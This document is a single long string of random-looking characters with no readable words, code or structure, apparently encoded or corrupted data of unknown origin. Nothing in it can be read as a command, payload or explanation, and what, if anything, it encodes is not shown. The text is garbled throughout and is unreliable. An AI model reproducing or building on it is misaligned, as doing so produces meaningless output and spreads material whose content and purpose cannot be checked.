X29eR^^ku-i%rwOKeAr1FKz1q0N&DTq_x@pKi2zw]xTh(o@9_%eex2I%WW5)wqi6yEY6;k(NkQJLxW|rRx502FFU:VTSy/IrB{+JN0W~~%rw~&7A-IrEBVWyK/h]:kDUfVuF~nWNr6r]1}Y{oQpxUUOt/qOk2Si+u4O]h(+LiTruJLWWWpd9e:4Uu9SVxy@inO)9r&EBTU;if}9i4rC{e4}KNL%IsSiFTn}np/;5tkf/zS~TB:DEEE9W-~oriKNNi4Cz}QC{ntiVs2F%UtI~nhskrQ/k6@W}ow/h-p~0%|&Ws^0s;_:A^sS(E~F|/p~i9}t1T_JxV(~u^Jw;^VK9^neTY7(IYI^Xu5:;Y&(W^h+Tt)9x7(&d1fUE7@}d2;n/hXR@OQz~)V%V_n)w)IB%s&60uI/%7hy5xp;O}wy_&7&50tKDe-IFO%26er+]Ys)eE^:^wTsrI1%)CT@A6V|p9Efpx;%C~zkkkyAu}9_uO9SxuVEuXxh6u;&6N:}:9e+ow&(x9NTr:@F&Xru6wrrprwnhJ-r%rJy]EW~}i:UzkBJrk&)pIKNr@/RzQx~}]AJI)X1D)X)kCxTfywYfD9KX:K}}y{CLTTy|SSE@T~uOnIi2UhypWS:;(q]y9uNp]z:rx-ixxfrCoe^A|US4q/n(f+UOtINiu]VVp/f:2hN_9(I0-(^]-7^BprSE-{FsI&n}fD]::/^/S6^xD~1;D%yzD~%os|SdQ{FTz)x1/9OQ9_X&hx%LznQ+rA&NzJR}BJR^Y/RRktQsk5_TIV%;o^xIE6ukdWWDOVurxhw(Ws14UDtwhDo(t]VJi%k-ERV0+~T~EVt]6DD06~AO~VVhwOUW2B-1(BzNqiUIiULnL~9e^uS0^|k4d_V2|_^+4nJpD-0-VO4qxk700WAwEt|Xyfk16y;UwtuoJFt+pLBi+6|q}SyxuB@erJC^yk;0:Fd6I6ADTUriIyi)r&I{YOXENLzhNWwK1iF|R_Vq(wAsuKXQOV5uuwpi7d4(qA)F@sNJxiF~IKERhCn5NiJI0B6+u6~9BJO@(XS^4St/-/prrLrUrs^sd_9e2sS@)f:s)o9w&rX(1;9WrTyEqt%n(_-+dxXoOrwuf_XeO@^_JB}xOuuE:oL(5DoYp~WSYsfVRUKQr&I9o{_e|AKfu/Xs{QpFOK9%/hs/%}IwYY;WQWLRpkJirpwwCwikYy6BL0EyNk6TpToIU}FuwhpFo%;k9N&DOW-pW7+pNxx^:_xztt)5oWODRTCpCC|&dxEBfErDpTOoKI6rzC4{zzIJx~r:+E++++:SI~pNJLS}]x&s0RJIn;V|quhRS^dB^9kRCEEf+-h|/EUqBzJ~I~pF}NW+kr4]++UIhFViiiT^RJNWky(}nBSOJ4-~dd4yABLpWeJqIu};-w(VWkdCSOLqIdXASp6D(tt9]u@-BzOL^9oTir:h)n)zutwFRUEIhd:h~DRL%f)+yk%qODSpp0fD}u:ou1tB&&0pEyp0%2ixRxwnD{kkEEi-VDpY44;:00@|Ct95UV^{O0~S7]t~rIiN{quUdd_k:nq:pELr^k@1T@kd)_54Fnq_KX/0@99wT@CFX(&/{r(x%0D9rs9-zxwDDDI;5p0riuB+iWuAEO](W7ekQNR/]Qf]s9s{]dzDu7/)UqnQ/F]6OispyBn];xI:V0xwwDJir/KEknKk9pWp(B_phhTw:Xt;+9TtIrRI@xC000BB)|iy)iedoWnEwxNSCSB-d:iiikSkp0BBfd70Si]N%fzB^(o5ErUVd^z@+IIiJdA]Ew5]N0USV(V|~~2I1dYUWt1s0@ky};9Wi2^t5%7fNpN+Sh~T]1p|F;^SF:OSUiT|6;x;tC{xuxW((-O-+dk_iD6hCSrr:x1^yN^p_pKWQrw(wOrVuNtLBSSL))iDiwAKnCK]&Nx90hB{pF@Yrw/xuk9Q{1)VsLEEDeEskT]+55|&9xNs_IBk@@Wf@tkS46ULd|ddn+FFL}L~5^1_K:7%)ee|K+JRT{|(&/11;yI(DXD:rI/{fDNhF}n0xuhIYiErxrD~(@9h(Fpw0i;p%11]-R7-CI70BpC{(xRrkuB6]rToLxIFiV-y;irAhKzzuwx~x;2~R9JF}zEI10R^+YXdh91whdwd{WInR6roOuWNJ|pLi}zW@+xB+{VJ|IRtf:riuC0uJ6V)TkJAdE5dRUYSN9wpW]J7BFO6rJxNLYnzd;OW}CyTFWqf:xYwTUxYVSk~;NUxwkXNEEQdW)Td;@Ww6YqW9T:~q9BIJ]izVWr_};WAiqRyukFuDuOyDWDB5kryNB6rw060h]TspD%S@o+pd+EEDL}XEWptIqDwS)h~K0A&X(EYL|6Tx9)]:IY@yuRCrT+t/Bw_~AkVSAnSK2E-+@%twQAw|tfVSUq4hSDwoU^W]{_@k&)fRUXJK{K/sXYQYQ:O7X1zn5s1n5R)KrS7u}r9;V6hO]RLS-w{D-yx]xBy-qyuIxfWR^u+B6w0IXx7kQxy4uXz4hrREry^kBErxB^k7Ke9wErTWriJEK+%1-+STfz]x&Y|LU6{(0IFN}wy;KiW)9X0OiEy:0JkiFzI^eiqzBK5iSY:6w6yrSFN@ny;^rdqWI4T6S:R@+ODpBVF^Y_W|9~z@zVn+:kI4knpW{6BS)qE6U^:6|4@6BnoxqdhO7ER+nkr]Dz}E)wrJRE}LDhJ42V~RCxpBWR:&qt&WO:06/nrwWi{srq2WrUEfiWIhk/qW&;]zuOFWpi(:^-Xu{:E]_AhxwWT2wAriCTKS}Ns_Qyz5dyppVWTAUiuOi)4Nu:WIAx9SQu6u^(JL-q^N@N-Y^uBd0Oxe^zYhWRs9+nXdJy_U1&5&%FU99;eEds1N_U/Q2e;97;^e;FsBCLwBp~nhE]xfK6|pEu4k4s~rd+o}_x7];w)urXIp25LDzw/wTQ42ILWeoi0u]URtI;^6+DSLEo{1U})~2-2OOho6S-fSKty]d+i/kX0XpuEporE|_yrktXrrExrzuxi-~D4^E-~qk_E+i1Cx]u-]NTx(-I0wd(yU45w5pr~E^eoOJC(fWX/Af]O}tTKS6A;:dqxF;SB5AXkzVrD|BR^66~zIdIyL|_+rFpUAp~wSJ@1SE05{RSdXSSi5(2wE9r}2R@7R~udWdJRI/6pt-J4uw+iJA+UkOW7y&iy;2dyBw|DI;51@NAIJ0Wd)IKVN;&F6L-{qnipx-E5YY(us:p|qWCWrKE91]I2wDp(72O&tdB}et~L-4)-KBn5XE&N(o:_C9(^&k@Y6w1YK]Io}K@&Nd@:|&QX(2skCr{1JEEDK70werrXo&rNiW5TKYk/wuJiYxNU9_/J~E9AN+_R4Th:u+h_Or-(FIO);y@(&5iQkffd4/qt)XQ-Y{tBw7;uF+RpxwEdDpue/9;nRT1|(ek:DKRI(o2V)^Q0iXCw|dhJX^_OOdXI_W5KJ}F;]BtBCBeidBt]BAx@UwBOsR29(TNI}9i(~6&eCFQTr^5Y{]dWk506TWDt9nwRUD|&6p1+2w)V|f-4C+oiS]xt;(WUi(Br;99hnWS|DpVOWB6YTiWEh@+R2NLfnxs9%KTW(%}peKNSw|JwL&XD{t]wi+IN4^BLkS;r&XT+dE1zI]qNTTUIKtkOEY1hVJeSr5F9-JN+kz9_ndz+JfYkk0%24FtTOTfXh0kF%D%&&(5rw27}f+@rw%oopN_h(wxI0_OWoe;+w_k4J&5f6]L_euIYBCLN|IhxuIw4qEiQo/sB;I~^-]DI~^^FrD@;Y_IN]O9q/u6+O1DT//y0X1e71%XQ^V{w%s|)_RsspuWL1srX^/-;wwsTUe2CosQo~pQXQOsewNyt}hFOesRsQW|2Fie5k@FAK@SIqrh&k;d9RikdL+In0xV}+AA+|2YJENt]oC9A|@{t]AO;|st96iNnoSK0rUY%+AArn;A|qCyrYqARdArKqkyA~TrW4yWy(TrE6zW9yA-;Ux-ILRWzd5U^dK(VFLNq(CW]fny:f~(yJifdYQASWhyuY%yB6i]}fuErk%EBtuh0O{(ExCEuiCNd64yE_NEw&&-_@YWU:Cu@qXAU5-u5nOEQXI];Oi~N_}eQf)LVeX|w9(Ah9NJ2d/XCefzRd(tr9eU2Y5ukBLW2Y;6@y9RIx4Yu|fq@ye/S|I+VI~t@yt5TukEWxE)hhxIqxI:^&WNhhx76u5xV)9KryhLT&77kyWB1)1y0Y1YBYW%+Y1n9)_e}Y{hV7_2@)pKE)h7kY{q&-{4&7{L@BCTRNXh@~SUD+%^A7SyVN^/R)BEB~BV^+i+iNI9rEt--+A7B-^VTNz7tB~FINk|^~k&2AinTEA^EAS%@Ni~|;d4hxwYi~Bsww-Up(W1iAt;huNnhuT6VwkUTuWTwx^y@(xuiz}d@ueXxAu0IV0S^VxWOp0B0V&%r;;K-C0:Ep&D6dw;5/w62N~AsoAioDpD^L]VAEThD0Iw~rD]x-pxNoR6%N9)hWDziN60@{Ah@F272BhXJBJw|RRh~d0@1+wRI;qskrU9UoEsA-~/%D@2_ph4zW&p]}shX-VCDJq9OhEWWprzQF}snLCrU0qsYfhof-xwsQWI]JpoqDirSWpquxIh_ITE9QOIERBWYD&6kK&5&us6td9qU^nY0}-O]n@TN%k1SU9/W~s}6YV/k++idTV/;qUUur@NeBV}X%0Wq+wUWI6fV(OF}(h+SoBAB]2+T{OhAn67^q4UzpxBhEh+|E6)/nAtQqsQABTU1S6~4y9%WL^A7RxY+0s+%yqdrSC:ko}wp0/0nd)yzLEEeyRUDU6ErT2WEYWWW(+yyVAWyW^rrEFNBdirESC(9~TY;_1yO1+q}XO6wi5BrKO:wXYWu7T(rtSJWDXzrTS]WOpfzC/zy_z(AIAyWTkx~~)yu2Fru:Y-XUC--I^p)dx(O~Fq}FXf@2RIL|I_kO_VY%^u:/2x~+d_E7zufo4xESNN~n]-W7wFKTB-EpJyRNfLTX7ITDAA(+6(h~n_]4JfrxykCOripFrNIxq-u|qhfKfW645AK0]d+Ah_hAC_hVy:zsfiA-Nhh-9J{qJFLqrJQU/qo^]JQ)iF%]7V+NC~h(}F_+@AiidriIhF9dir2wrADBSI0LwJDLwX{^Ifx6~/I-r5hN&^ONqVOE^R~UkBV~2]DA9k@AyYz7i;47y&A^-iT;iDk]TUqr{0i;xx4uk|rwW:C^kixxki|wt~hxkC6]9yCxEhhxKWRxx(nC2KVi(~z:O(:Ce2hrOX)UOE-wzW}uz+9i&fTU&iRxt6Drf-nVU~|wL9|xry4u+^TrfsOku-pkdIihdSiSdd4k~y1V~B-|%44hX~|9]t)e/N~t/Ix&]rOys@Eh7OUYLB]xfzk9rs]hxdDSpuzIyhruE&T&tS~ykLW9neV9RKCSu^0IYn9yow}qYE@O(D@u4yCy9tOyrqhWxs^WAk)BKoAOWqW)6&Wq1J}OWoKqpq9/Wq2zKex]@e9R&6dz@t^A@W6}U(u;2RrA5W/:@nzyxAAu0BQu0~SA}UdI9}tAOhdhxBIO9EyLnXX]|UEhhy9h4UUiUh_qE7KJhenJU56{RpdW2rrx~IKSRI-DpTT(Jp6-D(LqpD6{:iySIhJBDRdB6p~ODhzO@~pEd:zYOrSdJQz_O%{ptIO_zF+hpAK(-]%rBphzdpr{UQr+pSoDV:IyIw~0Ip)DWxNDDrQ6x16y&V^Wh5CBRk5yuw;Uw1Xy5Vnp+k1]xsLiRsLxR1nWo|UqSKJhO&&(+sJIDpk~AK@Arx@{~05^Usy~B9T]q{)y~KQf4r|}~D2LD_;iW)yip~{r/KpDfk1276okqyN46iK446EA)zh]fdhQ_Ao6RqK}dVAV}6K{O_6r6iVtD66/6J_w/Y1D&VzE(YzK5d&4YYzW6Vze|S0J;^--(i40ES~]xEi(^y@~~qEAC-su^A%|OFQe&dR]fu9fWrqA@VtV{kBD~_Uz/W}q)6S(C(ip~+2ztOKJ1NEKnrw&dBWe^yE}fhS6TkT(F:-U+rW-kyWVKWIUdEW_k9w~KL&~960p^xrp~ry|N;0+&Xr]yKO9kWz6YOrBxz(k;@5IS~t_xy;fs(B6Frr45uA^%u]~{EE0tEykLWNdYN@O7O)-6iY:CJ}w]^kpd]:L_S_2DdJ_krfDkt]9@X{:7k-|f_weou-&fXD:i0zxy;IxYShyfQIrrp|Yo15|iQz|7Q6|o{s9Fkzyip)572d_5+S_u6D5Kp5wFXOuK6JwYJ]&I1q__:t5~Y^&wy}_FF}Y6&tq6&:)XyJ56_U_XUd){E}6_6]7h+0q{RE7h&B6&y)q+n--+SfNCQIqD6OEQ2S~SV&N--OEyLn+i+rN]Uk7q{46IUwX@06J%_sqS;JqQ^BNq]|XDQ)+2d4Ei54~R:AERX@+do|(Ju4zxkRxyYrXB|uwW6DuWFwJ/TnpW6ixNRtDWATw99I;n9hrz4|Du%XwEUTpeOIrWkwDxB-DE0|wuWfru7f;O6d:}kWueu//td/o]IS|9Yo{]p52ICxEq5|yDI)-hITDrRNWD}wWp6%~z26z6Q::hCxf~S~zrEV6+4~J+tTOURxt^5RoEQ/%iRBkC9IW|rEB1hD:rT@phs_{~{DSrI7~o&Y(-&FODW)(J9)]u{U{|;U^z9F~pC:Ryi|OkCQQ5_^d522RER(sq4+{R0Q^6;_xKWtEEt_Kd%0u{_}TUYQfQYnVOO_6V1s_S}Ue-6~e@WNNV]L%F)5N]N~-&1nntyz%sQVy6B_ptwz]uqs7Ru@]&nUrTfSS](+n0~UUt+rQ)T/%ohthLCu@d~J}}Ud@EB:r}V);1K9B)DoDIpoyp]xyIx1DDpt_t4ND/orL}k2zRI]BkWWY;rB4]WWhJEw~+^OorDWoS1y9~9rnq4yn:4ynA4uFp1r{QRSVW;sB{LBW6RzX^9rr^txqWOAi|W{LdWyD69rwU+S+iywUBpuf2@J:A9f:qN}O]ue(4q-4YUO{ptfk@pF1I:]R+y(BAO(sf~e7QdOB)@X6tOx%5rf%%:kTNFX6TLY]yNuNIQr]1Bf/wWpTQt~4r7VrqKoK~-6+ykp+QwI)zs6E2p7^9YB{DdK9FFnQ/~NBTKnB}%1F4I4_t(6uE)zrTd_o2|6tx_{6knIAAy]n:NXDS:VE2-Yy9_Qnt-pqd/z~0zAp:npV}BrNYW/-UI%Jz:~2ye%t9-^E@fC-C~&^I16NC@VLE5E-IJu~}Fp6qh+J%J+Tyfo+sR4C%/:+/eO7/B-@NN-uNT|]+6IxzFCLr2O@&-]uTO^rxyxrWBTp9LCuk9i4z~@u2/FnxuTueL4@)N{@Wu~Ku-_4OS5u;keuE7i@06+FJet]5qw:WppxOq6kV_ixN_IUz;qxJ+6r9;Ru@;VD@2Ot+C0Sd4RSf{7k_5Rt~AFS:;EFYU%s~SJh(;x:E-YSf7pe|RnoKU)weyD|t&6yeU}RrI@OhWCyR%u2wihwo^orkAYy72I&t~|IB+(w7QWxp5eRpeO|r4^oK)W&YxErLF)hT0~OB0fO~JAr]|xr]74/B%TFz})%y-kAIxeE;ope@W04WOJ&O6~TN7W+kw{UrIeOpr_opr1EYTi@koiuqoC|]95OrusOrreBrDy]T-K6keed]EnN~r}02ukW9&AsuhRIprxB~~XrpIrWDy:17rLWrk5FpIIoDh}RwUpo:fO0&xnz%iT9Ei%k6An_;|WKVYu0AVikd7T^2)S{inqTDKkLrnJC2~KpDhWL-]XFhx4Epy5~;~h(DRtLhu+{4J{dI:w1_V_|LQ5eNh;D7fL4rfT&LQIiU@Qtpd;t{DV2yD4KnCO%qp4SDC/^orWLIdf1DxtLphAEx6NLDeA0u^6WuSe^Ltp{Uk^0%^4B]:TsU0&z/}0~DoL~uofXnx5Yy(fDwAf}AW(KwWp_99pnFwokByW)IwDwkiofTCo/@-+Q;{RnVWD]idFQ)Wuzf5XJ22|DF11J4Leyh+Yo-Dr~@wne:}76TFxkXux0OI(w+tD;kr]BF_FA@XXE_Dx{1/Fn}We]y0rCQ9_+W1t_DV6QsX61&{WuRe{u+wDfK9LSF}_xqIrw0rEwrEIAuxAzWurqdLur9io-_CCrOzrOxuW~|5~W0iWEC~LnX2q|DoOEW0)B{]EwhDW(q&rELu|DE^Uy^k}dFzxp~Wz(wiNo{OIDI6NICV{pYwi:(AF~JV{0+7@J]xC~JT;iC^uKfBeV5w&S}Nudde%wqdR6FU)fBzyI@Jri~t+qxQdE6|JRKQ|+L-2)pk+4k+S~pVD+y}qR||wi]x(~^wp60zDU2EF|5]kFR_ptOI/ISi;UNo(rnNS4Wxd6~|yR4iiEu0yY~2^IEpt@Ef6reC;+]6}r1FX~eN4@S9F~_L+4QLK~LT~])sTtkLRR4^6wEp5|z7uJJyIWf6A:F6XUD/}Kfp2d@7O410{YrkLr@yF)241QYpwJ@(%ssRo(7Ix}KXy9{W(Q/XpwSwQDdCEI2w{yAzrVwIhzuoyWTn^II^BE_~uwwx^uJuRzyXRII0pp6~rie@pJ:+rx}]]~~I}-tzxEkJIUE-NTWL~rRu]F2+w/RuRQ}+9x(2o(LL-)~d~]qDVB&+t++h(OIIzkw^uWh0-WBhzuu)tBBLLLE7ri4WEddYphzD5KLOI:k2thS6O-YtyzyD2KSLoX~d^4WWt0+kpeN%^-{OuruI@BO&5;~r6hr~zfxr]f]^JWu4yhBtipeDBNuizwzLWWWo0S{qiJC|KTDO:~}wpACC+Vppy-q:-~oNBkJ^^r}p-xLAVrIkz-Tid(n96C+@Kr{_^N5I:RoFpdXeWWr:YkVL::Cd6x:665Ny9z5r0zrBLLL9|z:F6TX5&xSBt(DLSFL;-6)zoKN:^w^%W@oEVEAFWDIR-;Uk]Swq26iEyEE)dW~~y|EJ9w/RNwR:wupRr0Y}p4h@^)^t)~|rySqf]ik@BBt]DtIIOL9r1uohuDTT@rdER;w|fhrJrhq%9^:zyEU5~+DYArrOww;Y(0y-WKeXCWtCDqkh9Kd;@_ysO{{(14~4sonzeXX7Xp:%%%%X|4)1%_K/FCDe/%%DNLru~IOuxx6yxRR6uFCNxeY7TWY@odY(~R)52qJFLex-XEpuzx&]T~(r00Byfu&7TD;{triKxq1)Y+@9e;Epi+sEUuzN%|6xuRhE~4+0A&S6rkuJsihiOzVC+te(9LE2dxfxxBOB_L~+yuz~}K{R+Ww|BW%WIk@CRN&uCIW~IJ|4%QOAwy~9Ir~dy/de{rp6Rq6rnw:UfQBwOkI^xrii/z:NNeyRJ}+++;AAAAqA:fuXn&UR&r}^q_F~&/I+OW~WufuYhArhLrq5rkBzTIzWEe]kCu9^Ri9|1puxDxnEh9hrWu||D]zfYKA5);Bph9hEB2U;kpV-nqt5--Di0iprFhnkzx_%i]EY_-DTUIr-U_wrDk-EpEy/C]Cw&rIr~@@yWWwzd9+~Dhud}Dw(I0SR^z|VD0&{u-dUCr^6B%CkiT{-RJ)XyTsf4kUtDuC2woN-(iozyI@hCwkrtIuhS0J@(CyNJ0|zzf1hCu;24oCFk0Wnnkq;({Q9ke7dJ@FdDU0Cn)KD/V_Ld}/ixO]p5/yN_+ExrCEV9rws^-BurOnWf0Azopqsy)uOpDe]r;UuKChWITxWzorhT_~IBOIr0IIWX]s(hR+Bpqh|rDCRy~|RxC}u4Ri:u+4/}ii|}IBp@VRED^EB~IurpB9iuir6K}5pik^heL{wI^I)Sp]+EKED+T+TpkwkIeXV_W^)oSXw_~{00KOy;d+:x{IES4BetBJD10^d^E+xJ~qEzrJIzq_hWp:qW9Dz(;W:WO6|h07zwzi]]Wq|KiqrkCk]s+N;rre}CuiqdTOh/%drVEuJpBxe_tDB5/fnNxEzA-EFuCxD|Ih66LNr-sCB+NV{O9x-CqwAAR}5iSA~Bt-^L5VX]z/}f0(:TThEL5U99EVF6x2)fLDri)WrDssXV_rVT6UsOo~w7;rWU-)rEyU@uk-U-IxRkr-IL{tEI_(:key)~6uIn5oqos{{izSY-0:C2x]-nrw{0IAC;Oi-09R5xW~(CrNnEQ^I4oBW(TwSyk)(w9k9KCw&RDO@f4yW]y:&N9O%V~C2_OoQzVhJ;2~d0QAdFdY@6tFdsqUnEu{hJ1Dk-pLI9WItILriA_uwpEJwWW2+TIWx:nrk)VOrif@TieuX+(n4:&WwAzt6{R(x+U]On]69FiwY-~OV]k}sef]U4hwt(r&dhx_R~6)p{@JDLz(UzBr02^K+nUrFyJA+O_%N@VLe%U_0_D{0X(q+}wr2V+Y2Defoezq9/&fyoKxi%))25|hhqIuI%)CprheOrozKYte~qEYFzw9SE-exVx|zQK+-C^ITtTBW_ECsD|JV6JS2u~NVi07Ys5zww6QQEkCe~%F{t9i-9Inx-sOIELJ(qN~tW9uY-0uX2ppUUnDrWY792tt;@AEAodq]xUViNN_iuiLR+u)^25p0S}x}7d7xTsOwx];Qk:&N4]}|:Wr:R1kB(LV2EkynRuuEuB:D2y-W(()SEeC+uwWL4pr|~L-~~ysED|2I6W9Awy-:-+Di6Sy]CEip9ALhkUuRp5pnX+WrxQVUS-r1rWeL6LwF]-huOwLy)/Ihx2UQxhp+B|k+Ki)EYeYBDdfn|I~DS{|Ux]e;|BdxXW5;sVS-s{@6N5I|U}ezK{S+p9+I)Th2qD(5Xq0+DK/:x;uJBrX_Ck)TXABYQKzorpQQ@_tDSisLknx+)x4~NuA;k@Y&TTu;Rq5ndS6@oyxEW&J6iWtUu)w_AxXEq+L^dY2JI2u]462Ok:nL)~qysSLI2u-xzW^p|qxC2hK){]C|6]kKzKfFK{Wwy7%+K^rkx~4@qoA5pE9A1%|%^utT9I9u~u:w({h%w|2D(U2SE6x:O-{&pSU|rxSwV:z^q0AxB72~&{CCD5SCUpTih}{JNRVh;ssn|tt+r1xAhrp6YI/Tr]fefT^keIz1k-kACi@Lp@Nz]u:WKq4fOK6RREYepW2:A(nRzex2(i]K}%qdLnkrEs%tB&|)|6]TWDp}Q0:]-4DrxWV0pEfy4rwNdSOk;9nIRF%_JJ@oNd}zeIhD@_0eXf70Wzy}wNxq64~S%SWrBJBQq_|^U5Eo|@r:nYOK%us|NN:t-K+Y];f56Ch_^O]CRzd1U54DN)I5+2FO)B41&hrDnL1/-/rS5I7DRE&@VI0h-q69CESUX_fxur9~irs&Jr]4O2_U~59:4Js_4F@sIurDnI_B:Ju]dE~Vr+qqKJrrCIqxCu(%Uhnh~;rsJrrKx5o&pS/RK9)&IEsihSf7%Bx)5@RyI@hD]rwJQ(-YOORDO-OJo^pr1ihSK0Jr~T0x](D;A(h01{KnLE-6wBhE:r1_diCJC0nu+E1ru(p&C^:ArdxL-I~~ixLyB;oyB(zphe+}yIp6wSnzuruiNrDpJKtrq%trSDdhYrt]A-~iBo:Lh6JAUWKq)V4p%fwzf@uYK%CrVYW;QWru]qpr~SDuoIE~]|or^%tuQ@JIADp6h{-h_E-qCV)W;Tn(0Y|/]ki]_IhdJi6eWWIKLprx/pUIw(UInSdro(DAKiO~_iIIiipfWIII|irrR_WInyIu;BpuS%Iu{D4Iy;d1rToDJO-RS/w~upr)u;WD|kIrO%oIC/e_E|;E]h-y{I;WUCBSr;(p9n-^0sY_ysrSr)f_9nU:p]|Ey)-z@R76@0n^rE::yKQO6eCWw-zzrSD;%0q;)UrSSQnSedJEU5wqWY(;L%]ut%Fr0rn6%i_:sfexn+w677nW@|xztf];redk^&6^w7-^Iuu7w))y96TpES;i2/-WqD/;}D&qWwsrLuiCrWAx96dprExKkQf;^%)k~edWEiNE^nwhuDQ;%UCO7wSJWu&;]0fErJNoD;KLS]J+zh5z2S9LB]RW^7&^op-_or7^7q;ST)xS+oyrR;OLww0F+NI_oh}etwfwrtDIfK+6&J::u1d:D_|0f}wpWxpJr;w:Dp/sWLxNXIx+WpwJNpw_YIK{5pK{:rOoUy7S~zw/YDwn2yw}2rTIWh94U|T%);EVBrN;@uE79r9LUrNuL~EYA_w7th7/)pJ&46zio~VwiWpnd:V0+~]y2xhzO:hAdO&Ai~koUut5hh9|fht{RpxDr^-+Whk7|rw+WhwVwrwS~puW+uwRuhw-5RrDTh6&JXk|sF0{t|50Kwx()rEe~u94nu9}:pyWhhxAUp]khp]tihyyI~LLxON1JWuhUux7hq9x5w9~fhCAzrwK:et4)u;}+tw)hX;}+tF-o^dU)kJ}1tk_tC/zp^SV:tS~WTd1hkItx^)rKSehhErN}tr@pu)e1pWX%wrxI2hxroypu&qEB2~uBiC6ItJD~yy5^zoxI}hTACT&uVnxVhiRf:Ixpe{ri7~xUJ:YyWO5DO+r/%)%t^I&NOIipJUu10inqSyp2(06}2~{z{AE4f(JRzu}WWOhnxpI7s-;rWTpVr|SQ0pr()r(t(:IIOox27hxS]n~tTAxS9r6kItqx1S;&T:dE^WS@%0;)KLp|S}r&OIrz-w6k@pI0NL{7zrwERf|9Uu%4DLzeE)p/Jn}-:{D/&wC;uWu%rOyLz0YoV(|~qrr/DIrd(rrQO}I2kDrS-B~]+oyLOBI^LIuNkIxzk+iSy|ouWie9Ytx4rh-;;UdJ@(4RBzWwS-p|/sSBAKD+Yn^W(&hkLCxyVq]yEELEnED9}Y9EEUzEI4^r+JzrAF_r-SREI^5EUR&y9~O;z^;rtRpr]QEEzwxE~%EWV+xy%FTr]ESE|(^ENFWE({neVQJyV%zV_S6yAut|VB6rInJEXxLEYCK01EWpKJ:e1E;hO6x-p4YN:tu~qtRIh5idskX+wRV-/ky|QTE-6;&W6dYESB4WWxxzi+5WktWn]wswf1O0S9-Iwf1~]|oIquK(xEB(wi%rBFrLxnTEe|xDkQY~:+{oV7:q~EWrwtdn:~iEeQ:0kSO~+YLxBXL7CXWqI:F+}zSfF+(o:0)Ih:Lq~}^|rs+~TTES:+Kxd/@1_up;sEBo9]DU;)XBerY5uipK:Wh4:i{5+Bw@_Wxx&WV19|9YIKEJpB:K_wI@4y97hywA}yYXDy-SL7_)97_R2w0{:EN|_w4E|fO]r1JKp1_1_x&|A92WsAJsrA2^sNEB|1}hpw75;Jox]zC|RzC~h4:+:VBVRVdEA41-]:0Tr6Edp])y}V{]:E4dhCwIhwUoh-yd}5krpwf+pr%5pyEIre5(rw)upyK1p0%U}u{I|EzIO}EIN%)O~%VwXk@Nhw~WVNu%tCizt9uYh}_~~yOihN/U4weU|uJoe]Xq]E@o6p)dwdE46-}A5CTu0/WTrIpfi/I1iFS--d4R0S~TJF//oIn+ONSEo{Sw%Iru4};zzWx&4WEUp_NnT]k^s6n-V{No0ot@IQ6~)K)_rAu}KorA4FtDpSW)|)~KO]O:C;r%6%W^7YW:uQpuADBC2pIpOzi-&-EXnT{IVpqwOO9WyT2V_z(9D+]EUpp]Y09ikL+1yR]9oFrIdWi0U-r75z&Xz]E/-@xLXDI25nrC|}r&;:I~Bt9TKBLzW+s(d-pt@JrO^-rY202LWr6IL}I}uAs|qSrK/1po1KqVy);R:UA~eTC+7AsU&@(FOFRu5NR9FOAU5}~no}nUQ}DqIEDV@)rq_OpUorLfkW]6tn7wd1w-A5/E{(~IfoA4iUA:JQ}@:fIw/nxW9nrzLkW]1CA;0q_rU);pyE6]p-;r&1Er;|Er;o_rydyrIn9y]S2E9nCAY)Y/|1X(0eLy+kp-I;WE@exr]qprn9L_R-x}qqz{sBx-r{EE|KtEA~pEIkEFrkQ6rWYrno^C-:pNx{dp7p0d}_OeULSy+Oz}xt}i@:O@SdoL%|t6EXIUr_y}Lw:~2wVI6)V]k^Q6k]owfEr7YSu-S))pEie+kKBLAfw:n%:0q(A~e);]zn0EAphOSB}WA)rk:uik:OfOVJ]:::&::R4UOSTLe_NddDN6U2y~LkKAIBinefykik(uI|yRtL;id9zVY~ORex2AzD_2wIEnI:k2weyRT//ySR:zIW+zrwxS2dDq6|xpUB%USY_KEDX6Bwho)L6N)L6(1LqV2)wBUL4B}B1^_whs4B/yDA_h2Jk6qwokpfBXATVt&T}U1f^NnA^_nA2Xsq^qrN]yru7WhxhdOE+:]+4z~z|ORVRTuznuqhtT6tyO]VFkq&zds&)K:wOI4u%x]YR^hyk+Ot4-hEVWhQ9hhx(WU0OrR]{np&4Qrep%5Q%+nk&XekYLALEJw6CKwUwKCLD4oUBr|NtQOO9ywNe]uOhYr-44w}Yr~}^Op@+RCETOo%015dw1@%0|V;J:FE|To/rpTI}AVeQ)XDF@XUA%VF}RKUL}^)u~pI(1^~Wzd~7%)_EUJoBi~_+h;9yARBpN0Bp~}E55kqOUJ^O6)q5oY~RA@zI6Wor|4oyUUNrEu@{hF/yinY2A6BJ^dst2x^9~0IIp)o2YYurkS(6JwpBKnh+_k+TOfIpfKu}uI~D(05ye%Rx9yk9]s)Jx4id/4qWD+RB{ntxO5%UTdC59Ce9A^wLW{1pphC+r9Ihf0r)N1C+Nwf};qD)y1Q)eN|2&nE+AfQ4+CqDfBFI^K)wN&%%oVB&f4@UU5%UdfprDdyIAoWz(OIrzxAihO({1r-5hwKz^TRI:KDLnyB-&EW6KW:xny-uC:OJ5fh~kDY)5tdro0Wf9zNo7y6C:w(IqpIu/Irrs/-6%QXfe|XhyI%pxD1+({~I0@qp{0(iywDhsV_66/YKsV%9L;NOuCe^yyN:_uU(rwnN]r5dr]};r1hO)1eC)Uz;uO^z}CIU5x0K/x5YsxwRzq|Rh^Vn5)-]JuWLqu^95Wds~4&tT+|%9Wz|oW{:xi6Jpxd0uLS0_J^iFee21WNAo&ICr^oi0eA;EB7LSOVd7])4DqN(YUO+T/zpAX&nopLeTI4BiN]BTef-Y7B;YIQ(Q}5OYhrX};~K1SK^]ys-|uk;tJJ1oz7LYh-^TYxEBp++75oUd-65|Iy4F|osu0hIDe-BA%KE(e1T7iA)2+z]}Apirk^6rI;/yI]~k@I}sX/%@uu2C}}+&pqok6{NpL{(ix_+0szRCepn5nJ{:q-N)]uwwe}K0n@te:]~^h;+RCux-NQArewwUr]_IrQB-uwVprwfJUy%Ws&:%rxAI7@Ts^&SVwUkxC@n]pE(hfuLtfOr0dO+Ypw_dpEe:hNA+wk%p1rEzrD9F^V%^Ru-1^D7{Op~h(I-skOT&(ey4eWk7tJE2o@FoX@}4KS(hk/EV{UQk^^k~%Jnfd/A&h9i6YhF(7/FA7TNk/JqLi+2eB]2i_B-r-rIr6|nkur/;BIzrh--0i:OWowwWXCT0E+&OS}]AxWyE6IBO(1r]TDIWNxs:We92iWDy&t]0D;+6TuyLwtX{^YEiDrz7;2iVL|+CpIpY]z6}fsSirA+(;]4|J